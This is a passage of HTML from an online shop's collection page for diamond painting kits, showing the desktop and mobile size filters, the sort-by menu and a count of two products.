                                  id="Filter-filter.v.option.size-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">60x40cm / 24x16&quot; (1)</span>
                                <span class="visually-hidden">60x40cm / 24x16&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="60x60cm / 24x24&quot;"
                                  id="Filter-filter.v.option.size-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">60x60cm / 24x24&quot; (1)</span>
                                <span class="visually-hidden">60x60cm / 24x24&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-8-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="70x70cm / 28x28&quot;"
                                  id="Filter-filter.v.option.size-8-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">70x70cm / 28x28&quot; (1)</span>
                                <span class="visually-hidden">70x70cm / 28x28&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-9-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="75x50cm / 30x20&quot; (Recommended)"
                                  id="Filter-filter.v.option.size-9-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">75x50cm / 30x20&quot; (Recommended) (1)</span>
                                <span class="visually-hidden">75x50cm / 30x20&quot; (Recommended) (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-10-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="90x60cm / 35x24&quot;"
                                  id="Filter-filter.v.option.size-10-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">90x60cm / 35x24&quot; (1)</span>
                                <span class="visually-hidden">90x60cm / 35x24&quot; (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">

<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/sweden" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

         
<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">2 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">2 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15726196785215__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Product type</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15726196785215__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product type
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Diamond Painting Kit"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Diamond Painting Kit (2)</span>
                                  <span class="visually-hidden">Diamond Painting Kit (2 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sweden" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15726196785215__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Size</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15726196785215__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Size
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="105x70cm / 41x28&quot;"
                                    id="Filter-filter.v.option.size-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">105x70cm / 41x28&quot; (1)</span>
                                  <span class="visually-hidden">105x70cm / 41x28&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="30x30cm / 12x12&quot;"
                                    id="Filter-filter.v.option.size-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">30x30cm / 12x12&quot; (1)</span>
                                  <span class="visually-hidden">30x30cm / 12x12&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="40x40cm / 16x16&quot;"
                                    id="Filter-filter.v.option.size-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">40x40cm / 16x16&quot; (1)</span>
                                  <span class="visually-hidden">40x40cm / 16x16&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="45x30cm / 18x12&quot;"
                                    id="Filter-filter.v.option.size-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">45x30cm / 18x12&quot; (1)</span>
                                  <span class="visually-hidden">45x30cm / 18x12&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="50x50cm / 20x20&quot; (Recommended)"
                                    id="Filter-filter.v.option.size-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">50x50cm / 20x20&quot; (Recommended) (1)</span>
                                  <span class="visually-hidden">50x50cm / 20x20&quot; (Recommended) (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="60x40cm / 24x16&quot;"
                                    id="Filter-filter.v.option.size-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">60x40cm / 24x16&quot; (1)</span>
                                  <span class="visually-hidden">60x40cm / 24x16&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="60x60cm / 24x24&quot;"
                                    id="Filter-filter.v.option.size-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">60x60cm / 24x24&quot; (1)</span>
                                  <span class="visually-hidden">60x60cm / 24x24&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-8"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="70x70cm / 28x28&quot;"
                                    id="Filter-filter.v.option.size-mobile-8"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">70x70cm / 28x28&quot; (1)</span>
                                  <span class="visually-hidden">70x70cm / 28x28&quot; (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-9"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="75x50cm / 30x20&quot; (Recommended)"
                                    id="Filter-filter.v.option.size-mobile-9"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">75x50cm / 30x20&quot; (Recommended) (1)</span>
                                  <span class="visually-hidden">75x50cm / 30x20&quot; (Recommended) (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.option.size-mobile-10"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.option.size"
                                    value="90x60cm / 35x24&quot;"
                                    id="Filter-filter.v.option.size-mobile-10"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">90x60cm / 35x24&quot; (1)</span>
                                  <span class="visually-hidden">90x60cm / 35x24&quot; (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sweden" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/sweden" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
